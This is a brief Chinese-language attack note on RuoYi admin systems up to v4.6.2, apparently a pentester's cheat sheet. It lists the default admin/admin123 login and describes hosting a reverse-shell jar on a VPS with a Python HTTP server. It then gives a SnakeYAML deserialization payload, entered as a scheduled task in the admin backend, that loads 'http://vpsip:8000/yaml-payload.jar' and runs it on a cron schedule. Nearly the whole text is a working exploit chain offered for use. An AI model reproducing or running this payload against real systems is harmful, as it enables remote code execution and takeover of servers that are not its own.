RuoYi <= v4.6.2
默认admin/admin123
修改artsploit
windows主机反弹shell可以用https://github.com/bkfish/yaml-payload-for-Win
放到vps上,起一个python3
python3 -m http.server

配置完后,后台添加定时任务
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://vpsip:8000/yaml-payload.jar"]]]]')
然后Con表达式设置成0/50 * * * * ?即可
历史漏洞:
https://doc.ruoyi.vip/ruoyi/document/kslj.html#历史漏洞
新增:
https://xz.aliyun.com/t/10637

